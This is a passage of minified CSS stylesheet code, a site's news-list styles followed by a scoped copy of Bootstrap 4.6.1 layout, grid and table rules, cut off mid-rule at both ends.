18px;color:#fff;font-size:.9rem;font-weight:700;border-radius:2px;margin-right:5px;margin-bottom:5px}.CustomPageNewsList .custompage-news-item .custompage-news-cat-tag span.tag-blue{background-color:#005770}.CustomPageNewsList .custompage-news-item .custompage-news-cat-tag span.tag-red{background-color:red}.CustomPageNewsList .custompage-news-item .custompage-news-title span{color:#000;font-size:1.4rem;font-weight:600;line-height:1.4}.aw-bs{/*!
 * Bootstrap v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */font-family:Lato;font-size:1.6rem;color:#444}.aw-bs :root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #007ca0;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}.aw-bs *,.aw-bs *::before,.aw-bs *::after{box-sizing:border-box}.aw-bs html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.aw-bs article,.aw-bs aside,.aw-bs figcaption,.aw-bs figure,.aw-bs footer,.aw-bs header,.aw-bs hgroup,.aw-bs main,.aw-bs nav,.aw-bs section{display:block}.aw-bs body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}.aw-bs [tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}.aw-bs hr{box-sizing:content-box;height:0;overflow:visible}.aw-bs h1,.aw-bs h2,.aw-bs h3,.aw-bs h4,.aw-bs h5,.aw-bs h6{margin-top:0;margin-bottom:.5rem}.aw-bs p{margin-top:0;margin-bottom:1rem}.aw-bs abbr[title],.aw-bs abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.aw-bs address{margin-bottom:1rem;font-style:normal;line-height:inherit}.aw-bs ol,.aw-bs ul,.aw-bs dl{margin-top:0;margin-bottom:1rem}.aw-bs ol ol,.aw-bs ul ul,.aw-bs ol ul,.aw-bs ul ol{margin-bottom:0}.aw-bs dt{font-weight:700}.aw-bs dd{margin-bottom:.5rem;margin-left:0}.aw-bs blockquote{margin:0 0 1rem}.aw-bs b,.aw-bs strong{font-weight:bolder}.aw-bs small{font-size:80%}.aw-bs sub,.aw-bs sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.aw-bs sub{bottom:-0.25em}.aw-bs sup{top:-0.5em}.aw-bs a{color:#007bff;text-decoration:none;background-color:rgba(0,0,0,0)}.aw-bs a:hover{color:#0056b3;text-decoration:underline}.aw-bs a:not([href]):not([class]){color:inherit;text-decoration:none}.aw-bs a:not([href]):not([class]):hover{color:inherit;text-decoration:none}.aw-bs pre,.aw-bs code,.aw-bs kbd,.aw-bs samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}.aw-bs pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}.aw-bs figure{margin:0 0 1rem}.aw-bs img{vertical-align:middle;border-style:none}.aw-bs svg{overflow:hidden;vertical-align:middle}.aw-bs table{border-collapse:collapse}.aw-bs caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}.aw-bs th{text-align:inherit;text-align:-webkit-match-parent}.aw-bs label{display:inline-block;margin-bottom:.5rem}.aw-bs button{border-radius:0}.aw-bs button:focus:not(:focus-visible){outline:0}.aw-bs input,.aw-bs button,.aw-bs select,.aw-bs optgroup,.aw-bs textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.aw-bs button,.aw-bs input{overflow:visible}.aw-bs button,.aw-bs select{text-transform:none}.aw-bs [role=button]{cursor:pointer}.aw-bs select{word-wrap:normal}.aw-bs button,.aw-bs [type=button],.aw-bs [type=reset],.aw-bs [type=submit]{-webkit-appearance:button}.aw-bs button:not(:disabled),.aw-bs [type=button]:not(:disabled),.aw-bs [type=reset]:not(:disabled),.aw-bs [type=submit]:not(:disabled){cursor:pointer}.aw-bs button::-moz-focus-inner,.aw-bs [type=button]::-moz-focus-inner,.aw-bs [type=reset]::-moz-focus-inner,.aw-bs [type=submit]::-moz-focus-inner{padding:0;border-style:none}.aw-bs input[type=radio],.aw-bs input[type=checkbox]{box-sizing:border-box;padding:0}.aw-bs textarea{overflow:auto;resize:vertical}.aw-bs fieldset{min-width:0;padding:0;margin:0;border:0}.aw-bs legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}.aw-bs progress{vertical-align:baseline}.aw-bs [type=number]::-webkit-inner-spin-button,.aw-bs [type=number]::-webkit-outer-spin-button{height:auto}.aw-bs [type=search]{outline-offset:-2px;-webkit-appearance:none}.aw-bs [type=search]::-webkit-search-decoration{-webkit-appearance:none}.aw-bs ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.aw-bs output{display:inline-block}.aw-bs summary{display:list-item;cursor:pointer}.aw-bs template{display:none}.aw-bs [hidden]{display:none !important}.aw-bs h1,.aw-bs h2,.aw-bs h3,.aw-bs h4,.aw-bs h5,.aw-bs h6,.aw-bs .h1,.aw-bs .h2,.aw-bs .h3,.aw-bs .h4,.aw-bs .h5,.aw-bs .h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.aw-bs h1,.aw-bs .h1{font-size:2.5rem}.aw-bs h2,.aw-bs .h2{font-size:2rem}.aw-bs h3,.aw-bs .h3{font-size:1.75rem}.aw-bs h4,.aw-bs .h4{font-size:1.5rem}.aw-bs h5,.aw-bs .h5{font-size:1.25rem}.aw-bs h6,.aw-bs .h6{font-size:1rem}.aw-bs .lead{font-size:1.25rem;font-weight:300}.aw-bs .display-1{font-size:6rem;font-weight:300;line-height:1.2}.aw-bs .display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.aw-bs .display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.aw-bs .display-4{font-size:3.5rem;font-weight:300;line-height:1.2}.aw-bs hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.aw-bs small,.aw-bs .small{font-size:80%;font-weight:400}.aw-bs mark,.aw-bs .mark{padding:.2em;background-color:#fcf8e3}.aw-bs .list-unstyled{padding-left:0;list-style:none}.aw-bs .list-inline{padding-left:0;list-style:none}.aw-bs .list-inline-item{display:inline-block}.aw-bs .list-inline-item:not(:last-child){margin-right:.5rem}.aw-bs .initialism{font-size:90%;text-transform:uppercase}.aw-bs .blockquote{margin-bottom:1rem;font-size:1.25rem}.aw-bs .blockquote-footer{display:block;font-size:80%;color:#6c757d}.aw-bs .blockquote-footer::before{content:"— "}.aw-bs .img-fluid{max-width:100%;height:auto}.aw-bs .img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.aw-bs .figure{display:inline-block}.aw-bs .figure-img{margin-bottom:.5rem;line-height:1}.aw-bs .figure-caption{font-size:90%;color:#6c757d}.aw-bs code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>.aw-bs code{color:inherit}.aw-bs kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}.aw-bs kbd kbd{padding:0;font-size:100%;font-weight:700}.aw-bs pre{display:block;font-size:87.5%;color:#212529}.aw-bs pre code{font-size:inherit;color:inherit;word-break:normal}.aw-bs .pre-scrollable{max-height:340px;overflow-y:scroll}.aw-bs .container,.aw-bs .container-fluid,.aw-bs .container-xl,.aw-bs .container-lg,.aw-bs .container-md,.aw-bs .container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.aw-bs .container-sm,.aw-bs .container{max-width:540px}}@media(min-width: 768px){.aw-bs .container-md,.aw-bs .container-sm,.aw-bs .container{max-width:720px}}@media(min-width: 992px){.aw-bs .container-lg,.aw-bs .container-md,.aw-bs .container-sm,.aw-bs .container{max-width:960px}}@media(min-width: 1200px){.aw-bs .container-xl,.aw-bs .container-lg,.aw-bs .container-md,.aw-bs .container-sm,.aw-bs .container{max-width:1140px}}.aw-bs .row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.aw-bs .no-gutters{margin-right:0;margin-left:0}.aw-bs .no-gutters>.col,.aw-bs .no-gutters>[class*=col-]{padding-right:0;padding-left:0}.aw-bs .col-xl,.aw-bs .col-xl-auto,.aw-bs .col-xl-12,.aw-bs .col-xl-11,.aw-bs .col-xl-10,.aw-bs .col-xl-9,.aw-bs .col-xl-8,.aw-bs .col-xl-7,.aw-bs .col-xl-6,.aw-bs .col-xl-5,.aw-bs .col-xl-4,.aw-bs .col-xl-3,.aw-bs .col-xl-2,.aw-bs .col-xl-1,.aw-bs .col-lg,.aw-bs .col-lg-auto,.aw-bs .col-lg-12,.aw-bs .col-lg-11,.aw-bs .col-lg-10,.aw-bs .col-lg-9,.aw-bs .col-lg-8,.aw-bs .col-lg-7,.aw-bs .col-lg-6,.aw-bs .col-lg-5,.aw-bs .col-lg-4,.aw-bs .col-lg-3,.aw-bs .col-lg-2,.aw-bs .col-lg-1,.aw-bs .col-md,.aw-bs .col-md-auto,.aw-bs .col-md-12,.aw-bs .col-md-11,.aw-bs .col-md-10,.aw-bs .col-md-9,.aw-bs .col-md-8,.aw-bs .col-md-7,.aw-bs .col-md-6,.aw-bs .col-md-5,.aw-bs .col-md-4,.aw-bs .col-md-3,.aw-bs .col-md-2,.aw-bs .col-md-1,.aw-bs .col-sm,.aw-bs .col-sm-auto,.aw-bs .col-sm-12,.aw-bs .col-sm-11,.aw-bs .col-sm-10,.aw-bs .col-sm-9,.aw-bs .col-sm-8,.aw-bs .col-sm-7,.aw-bs .col-sm-6,.aw-bs .col-sm-5,.aw-bs .col-sm-4,.aw-bs .col-sm-3,.aw-bs .col-sm-2,.aw-bs .col-sm-1,.aw-bs .col,.aw-bs .col-auto,.aw-bs .col-12,.aw-bs .col-11,.aw-bs .col-10,.aw-bs .col-9,.aw-bs .col-8,.aw-bs .col-7,.aw-bs .col-6,.aw-bs .col-5,.aw-bs .col-4,.aw-bs .col-3,.aw-bs .col-2,.aw-bs .col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.aw-bs .col{flex-basis:0;flex-grow:1;max-width:100%}.aw-bs .row-cols-1>*{flex:0 0 100%;max-width:100%}.aw-bs .row-cols-2>*{flex:0 0 50%;max-width:50%}.aw-bs .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.aw-bs .row-cols-4>*{flex:0 0 25%;max-width:25%}.aw-bs .row-cols-5>*{flex:0 0 20%;max-width:20%}.aw-bs .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.aw-bs .col-auto{flex:0 0 auto;width:auto;max-width:100%}.aw-bs .col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.aw-bs .col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.aw-bs .col-3{flex:0 0 25%;max-width:25%}.aw-bs .col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.aw-bs .col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.aw-bs .col-6{flex:0 0 50%;max-width:50%}.aw-bs .col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.aw-bs .col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.aw-bs .col-9{flex:0 0 75%;max-width:75%}.aw-bs .col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.aw-bs .col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.aw-bs .col-12{flex:0 0 100%;max-width:100%}.aw-bs .order-first{order:-1}.aw-bs .order-last{order:13}.aw-bs .order-0{order:0}.aw-bs .order-1{order:1}.aw-bs .order-2{order:2}.aw-bs .order-3{order:3}.aw-bs .order-4{order:4}.aw-bs .order-5{order:5}.aw-bs .order-6{order:6}.aw-bs .order-7{order:7}.aw-bs .order-8{order:8}.aw-bs .order-9{order:9}.aw-bs .order-10{order:10}.aw-bs .order-11{order:11}.aw-bs .order-12{order:12}.aw-bs .offset-1{margin-left:8.33333333%}.aw-bs .offset-2{margin-left:16.66666667%}.aw-bs .offset-3{margin-left:25%}.aw-bs .offset-4{margin-left:33.33333333%}.aw-bs .offset-5{margin-left:41.66666667%}.aw-bs .offset-6{margin-left:50%}.aw-bs .offset-7{margin-left:58.33333333%}.aw-bs .offset-8{margin-left:66.66666667%}.aw-bs .offset-9{margin-left:75%}.aw-bs .offset-10{margin-left:83.33333333%}.aw-bs .offset-11{margin-left:91.66666667%}@media(min-width: 576px){.aw-bs .col-sm{flex-basis:0;flex-grow:1;max-width:100%}.aw-bs .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.aw-bs .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.aw-bs .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.aw-bs .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.aw-bs .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.aw-bs .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.aw-bs .col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.aw-bs .col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.aw-bs .col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.aw-bs .col-sm-3{flex:0 0 25%;max-width:25%}.aw-bs .col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.aw-bs .col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.aw-bs .col-sm-6{flex:0 0 50%;max-width:50%}.aw-bs .col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.aw-bs .col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.aw-bs .col-sm-9{flex:0 0 75%;max-width:75%}.aw-bs .col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.aw-bs .col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.aw-bs .col-sm-12{flex:0 0 100%;max-width:100%}.aw-bs .order-sm-first{order:-1}.aw-bs .order-sm-last{order:13}.aw-bs .order-sm-0{order:0}.aw-bs .order-sm-1{order:1}.aw-bs .order-sm-2{order:2}.aw-bs .order-sm-3{order:3}.aw-bs .order-sm-4{order:4}.aw-bs .order-sm-5{order:5}.aw-bs .order-sm-6{order:6}.aw-bs .order-sm-7{order:7}.aw-bs .order-sm-8{order:8}.aw-bs .order-sm-9{order:9}.aw-bs .order-sm-10{order:10}.aw-bs .order-sm-11{order:11}.aw-bs .order-sm-12{order:12}.aw-bs .offset-sm-0{margin-left:0}.aw-bs .offset-sm-1{margin-left:8.33333333%}.aw-bs .offset-sm-2{margin-left:16.66666667%}.aw-bs .offset-sm-3{margin-left:25%}.aw-bs .offset-sm-4{margin-left:33.33333333%}.aw-bs .offset-sm-5{margin-left:41.66666667%}.aw-bs .offset-sm-6{margin-left:50%}.aw-bs .offset-sm-7{margin-left:58.33333333%}.aw-bs .offset-sm-8{margin-left:66.66666667%}.aw-bs .offset-sm-9{margin-left:75%}.aw-bs .offset-sm-10{margin-left:83.33333333%}.aw-bs .offset-sm-11{margin-left:91.66666667%}}@media(min-width: 768px){.aw-bs .col-md{flex-basis:0;flex-grow:1;max-width:100%}.aw-bs .row-cols-md-1>*{flex:0 0 100%;max-width:100%}.aw-bs .row-cols-md-2>*{flex:0 0 50%;max-width:50%}.aw-bs .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.aw-bs .row-cols-md-4>*{flex:0 0 25%;max-width:25%}.aw-bs .row-cols-md-5>*{flex:0 0 20%;max-width:20%}.aw-bs .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.aw-bs .col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.aw-bs .col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.aw-bs .col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.aw-bs .col-md-3{flex:0 0 25%;max-width:25%}.aw-bs .col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.aw-bs .col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.aw-bs .col-md-6{flex:0 0 50%;max-width:50%}.aw-bs .col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.aw-bs .col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.aw-bs .col-md-9{flex:0 0 75%;max-width:75%}.aw-bs .col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.aw-bs .col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.aw-bs .col-md-12{flex:0 0 100%;max-width:100%}.aw-bs .order-md-first{order:-1}.aw-bs .order-md-last{order:13}.aw-bs .order-md-0{order:0}.aw-bs .order-md-1{order:1}.aw-bs .order-md-2{order:2}.aw-bs .order-md-3{order:3}.aw-bs .order-md-4{order:4}.aw-bs .order-md-5{order:5}.aw-bs .order-md-6{order:6}.aw-bs .order-md-7{order:7}.aw-bs .order-md-8{order:8}.aw-bs .order-md-9{order:9}.aw-bs .order-md-10{order:10}.aw-bs .order-md-11{order:11}.aw-bs .order-md-12{order:12}.aw-bs .offset-md-0{margin-left:0}.aw-bs .offset-md-1{margin-left:8.33333333%}.aw-bs .offset-md-2{margin-left:16.66666667%}.aw-bs .offset-md-3{margin-left:25%}.aw-bs .offset-md-4{margin-left:33.33333333%}.aw-bs .offset-md-5{margin-left:41.66666667%}.aw-bs .offset-md-6{margin-left:50%}.aw-bs .offset-md-7{margin-left:58.33333333%}.aw-bs .offset-md-8{margin-left:66.66666667%}.aw-bs .offset-md-9{margin-left:75%}.aw-bs .offset-md-10{margin-left:83.33333333%}.aw-bs .offset-md-11{margin-left:91.66666667%}}@media(min-width: 992px){.aw-bs .col-lg{flex-basis:0;flex-grow:1;max-width:100%}.aw-bs .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.aw-bs .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.aw-bs .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.aw-bs .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.aw-bs .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.aw-bs .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.aw-bs .col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.aw-bs .col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.aw-bs .col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.aw-bs .col-lg-3{flex:0 0 25%;max-width:25%}.aw-bs .col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.aw-bs .col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.aw-bs .col-lg-6{flex:0 0 50%;max-width:50%}.aw-bs .col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.aw-bs .col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.aw-bs .col-lg-9{flex:0 0 75%;max-width:75%}.aw-bs .col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.aw-bs .col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.aw-bs .col-lg-12{flex:0 0 100%;max-width:100%}.aw-bs .order-lg-first{order:-1}.aw-bs .order-lg-last{order:13}.aw-bs .order-lg-0{order:0}.aw-bs .order-lg-1{order:1}.aw-bs .order-lg-2{order:2}.aw-bs .order-lg-3{order:3}.aw-bs .order-lg-4{order:4}.aw-bs .order-lg-5{order:5}.aw-bs .order-lg-6{order:6}.aw-bs .order-lg-7{order:7}.aw-bs .order-lg-8{order:8}.aw-bs .order-lg-9{order:9}.aw-bs .order-lg-10{order:10}.aw-bs .order-lg-11{order:11}.aw-bs .order-lg-12{order:12}.aw-bs .offset-lg-0{margin-left:0}.aw-bs .offset-lg-1{margin-left:8.33333333%}.aw-bs .offset-lg-2{margin-left:16.66666667%}.aw-bs .offset-lg-3{margin-left:25%}.aw-bs .offset-lg-4{margin-left:33.33333333%}.aw-bs .offset-lg-5{margin-left:41.66666667%}.aw-bs .offset-lg-6{margin-left:50%}.aw-bs .offset-lg-7{margin-left:58.33333333%}.aw-bs .offset-lg-8{margin-left:66.66666667%}.aw-bs .offset-lg-9{margin-left:75%}.aw-bs .offset-lg-10{margin-left:83.33333333%}.aw-bs .offset-lg-11{margin-left:91.66666667%}}@media(min-width: 1200px){.aw-bs .col-xl{flex-basis:0;flex-grow:1;max-width:100%}.aw-bs .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.aw-bs .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.aw-bs .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.aw-bs .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.aw-bs .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.aw-bs .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.aw-bs .col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.aw-bs .col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.aw-bs .col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.aw-bs .col-xl-3{flex:0 0 25%;max-width:25%}.aw-bs .col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.aw-bs .col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.aw-bs .col-xl-6{flex:0 0 50%;max-width:50%}.aw-bs .col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.aw-bs .col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.aw-bs .col-xl-9{flex:0 0 75%;max-width:75%}.aw-bs .col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.aw-bs .col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.aw-bs .col-xl-12{flex:0 0 100%;max-width:100%}.aw-bs .order-xl-first{order:-1}.aw-bs .order-xl-last{order:13}.aw-bs .order-xl-0{order:0}.aw-bs .order-xl-1{order:1}.aw-bs .order-xl-2{order:2}.aw-bs .order-xl-3{order:3}.aw-bs .order-xl-4{order:4}.aw-bs .order-xl-5{order:5}.aw-bs .order-xl-6{order:6}.aw-bs .order-xl-7{order:7}.aw-bs .order-xl-8{order:8}.aw-bs .order-xl-9{order:9}.aw-bs .order-xl-10{order:10}.aw-bs .order-xl-11{order:11}.aw-bs .order-xl-12{order:12}.aw-bs .offset-xl-0{margin-left:0}.aw-bs .offset-xl-1{margin-left:8.33333333%}.aw-bs .offset-xl-2{margin-left:16.66666667%}.aw-bs .offset-xl-3{margin-left:25%}.aw-bs .offset-xl-4{margin-left:33.33333333%}.aw-bs .offset-xl-5{margin-left:41.66666667%}.aw-bs .offset-xl-6{margin-left:50%}.aw-bs .offset-xl-7{margin-left:58.33333333%}.aw-bs .offset-xl-8{margin-left:66.66666667%}.aw-bs .offset-xl-9{margin-left:75%}.aw-bs .offset-xl-10{margin-left:83.33333333%}.aw-bs .offset-xl-11{margin-left:91.66666667%}}.aw-bs .table{width:100%;margin-bottom:1rem;color:#212529}.aw-bs .table th,.aw-bs .table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.aw-bs .table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.aw-bs .table tbody+tbody{border-top:2px solid #dee2e6}.aw-bs .table-sm th,.aw-bs .table-sm td{padding:.3rem}.aw-bs .table-bordered{border:1px solid #dee2e6}.aw-bs .table-bordered th,.aw-bs .table-bordered td{border:1px solid #dee2e6}.aw-bs .table-bordered thead th,.aw-bs .table-bordered thead td{border-bottom-width:2px}.aw-bs .table-borderless th,.aw-bs .table-borderless td,.aw-bs .table-borderless thead th,.aw-bs .table-borderless tbody+tbody{border:0}.aw-bs .table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.aw-bs .table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.aw-bs .table-primary,.aw-bs .table-primary>th,.aw-bs .table-primary>td{background-color:#b8daff}.aw-bs .table-primary th,.aw-bs .table-primary td,.aw-bs .table-primary thead th,.aw-bs .table-primary tbody+tbody{border-color:#7abaff}.aw-bs .table-hover .table-primary:hover{background-color:#9fcdff}.aw-bs .table-hover .table-primary:hover>td,.aw-bs .table-hover .table-primary:hover>th{background-color:#9fcdff}.aw-bs .table-secondary,.aw-bs .table-secondary>th,.aw-bs .table-secondary>td{background-color:#b8dae4}.aw-bs .table-secondary th,.aw-bs .table-secondary td,.aw-bs .table-secondary thead th,.aw-bs .table-secondary tbody+tbody{border-color:#7abbce}.aw-bs .table-hover .table-secondary:hover{background-color:#a6d0dd}.aw-bs .table-hover .table-secondary:hover>td,.aw-bs .table-hover .table-secondary:hover>th{background-color:#a6d0dd}.aw-bs .table-success,.aw-bs .table-success>th,.aw-bs .table-success>td{background-color:#c3e6cb}.aw-bs .table-success th,.aw-bs .table-success td,.aw-bs .table-success thead th,.aw-bs .table-success tbody+tbody{border-color:#8fd19e}.aw-bs .table-hover .table-success:hover{background-color:#b1dfbb}.aw-bs .table-hover .table-success:hover>td,.aw-bs .table-hover .table-success:hover>th{background-color:#b1dfbb}.aw-bs .table-info,.aw-bs .table-info>th,.aw-bs .table-info>td{background-color:#bee5eb}.aw-bs .table-info th,.aw-bs .table-info td,.aw-bs .table-info thead th,.aw-bs .table-info tbody+tbody{border-color:#86cfda}.aw-bs .table-hover .table-info:hover{background-color:#abdde5}.aw-bs .table-hover .table-info:hover>td,.aw-bs .table-hover .table-info:hover>th{background-color:#abdde5}.aw-bs .table-warning,.aw-bs .table-warning>th,.aw-bs .table-warning>td{background-color:#ffeeba}.aw-bs .table-warning th,.aw-bs .table-warning td,.aw-bs .table-warning thead th,.aw-bs .table-warning tbody+tbody{border-color:#ffdf7e}.aw-bs .table-hover .table-warning:hover{background-color:#ffe8a1}.aw-bs .table-hover .table-warning:hover>td,.aw-bs .table-hover .table-warning:hover>th{background-color:#ffe8a1}.aw-bs .table-danger,.aw-bs .table-danger>th,.aw-bs .table-danger>td{background-color:#f5c6cb}.aw-bs .table-danger th,.aw-bs .table-danger td,.aw-bs .table-danger thead th,.aw-bs .table-danger tbody+tbody{border-color:#ed969e}.aw-bs .table-hover .table-danger:hover{background-color:#f1b0b7}.aw-bs .table-hover .table-danger:hover>td,.aw-bs .table-hover .table-danger:hover>th{background-color:#f1b0b7}.aw-bs .table-light,.aw-bs .table-light>th,.aw-bs .table-light>td{background-color:#fdfdfe}.aw-bs .table-light th,.aw-bs .table-light td,.aw-bs .table-light thead th,.aw-bs .table-light tbody+tbody{border-color:#fbfcfc}.aw-bs .table-hover .table-light:hover{background-color:#ececf6}.aw-bs .table-hover .table-light:hover>td,.aw-bs .table-hover .table-light:hover>th{background-color:#ececf6}.aw-bs .table-dark,.aw-bs .table-dark>th,.aw-bs .table-dark>td{background-color:#c6c8ca}.aw-bs .table-dark th,.aw-bs .table-dark td,.aw-bs .table-dark thead th,.aw-bs .table-dark tbody+tbody{border-color:#95999c}.aw-bs .table-hover .table-dark:hover{background-color:#b9bbbe}.aw-bs .table-hover .table-dark:hover>td,.aw-bs .table-hover .table-dark:hover>th{background-color:#b9bbbe}.aw-bs .table-active,.aw-bs .table-active>th,.aw-bs .table-active>td{background-color:rgba(0,0,0,.075)}.aw-bs .table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.aw-bs .table-hover .table-active:hover>td,.aw-bs .table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.aw-bs .table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.aw-bs .table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.aw-bs .table-dark{color:#fff;background-color:#343a40}.aw-bs .table-dark th,.aw-bs .table-dark td,.aw-bs .table-dark thead th{border-color:#454d55}.aw-bs .table-dark.table-bordered{border:0}.aw-bs .table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.aw-bs .table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media(max-width: 575.98px){.aw-bs .table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.aw-bs .table-responsive-sm>.table-bordered{border:0}}@media(max-width: 767.98px){.aw-bs .table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.aw-bs .table-responsive-md>.table-bordered{border:0}}@media(max-width: 991.98px){.aw-bs .table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.aw-bs .table-responsive-lg>.table-bordered{border:0}}@media(max-width: 